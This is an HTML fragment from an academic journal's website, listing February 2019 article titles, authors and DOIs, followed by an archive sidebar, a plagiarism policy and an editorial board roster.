  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/diclofenac-vs-placebo-men-undergoing-dj-stent-removal-randomized-double-blinded-study">Diclofenac vs placebo in men undergoing dj stent removal- a randomized  double-blinded study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mohamed Noohu Bariz S.A.K., Balaji A.R. and Prakash J.V.S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/diclofenac-vs-placebo-men-undergoing-dj-stent-removal-randomized-double-blinded-study">DOI: https://doi.org/10.24941/ijcr.34586.02.2019</a></div>  </div></li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/accelerated-orthodontics-brisk-without-risk-review">Accelerated orthodontics, brisk without risk: A Review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Apurva Nikte, Urvashi Nikte, Vaidehi Arekar, Sushrut Niphadkar, Paritrat Prakash and Utsav Nikte</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/accelerated-orthodontics-brisk-without-risk-review">DOI: https://doi.org/10.24941/ijcr.34611.02.2019</a></div>  </div></li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/anxiety-and-depression-malagasy-diabetic-patients-epidemioclinical-profile">Anxiety and depression in malagasy diabetic patients: epidemioclinical profile</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Raobelle, E. N., Ratobimanankasina, H. H., Rahanitrandrasana, E. O., Bakohariliva, H. A.,  Raharivelo, A. and Rajaonarison, B H.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/anxiety-and-depression-malagasy-diabetic-patients-epidemioclinical-profile">DOI: https://doi.org/10.24941/ijcr.34259.02.2019</a></div>  </div></li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-change-lifestyle-measures-weight-and-body-mass-index-among-adult-hypertensive">The effect of change in lifestyle measures on weight and body mass index among adult hypertensive patients in a tertiary hospital in north central Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Salihu, D.A. and Yohanna, S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-change-lifestyle-measures-weight-and-body-mass-index-among-adult-hypertensive">DOI: https://doi.org/10.24941/ijcr.34336.02.2019</a></div>  </div></li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-silicon-stent-endoscopic-dcr">Role of silicon stent in endoscopic DCR</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Shahnaz Sheikh, Dr. Vikrant Vaze, Dr. Anushree Bajaj, Dr. Balchandra Paike</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"></div>  </div></li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/coarse-grained-molecular-dynamics-simulation-study-astn-2">Coarse-grained molecular dynamics simulation study of astn-2</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sandhra George</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/coarse-grained-molecular-dynamics-simulation-study-astn-2">DOI: https://doi.org/10.24941/ijcr.34590.02.2019</a></div>  </div></li>
          <li class="views-row views-row-166 views-row-even views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-ponticulus-posticus-among-central-kerala-population-%E2%80%93-digital-radiographic-study">Prevalence of ponticulus posticus among central kerala population – A digital radiographic study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gigi Roy, Anu Vijayan, Sonia Susan Philip, Sheeba Padiyath, BeenaKumary, T .P. and Anju Elizabeth Thomas</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/prevalence-ponticulus-posticus-among-central-kerala-population-%E2%80%93-digital-radiographic-study">DOI: https://doi.org/10.24941/ijcr.34083.02.2019</a></div>  </div></li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-12ab6ae1da3286181a3173499133f397">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/monthly-archive/201902">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/monthly-archive/201902?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-5d8ccb7cebe80febd43fe712ccb5ae53">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
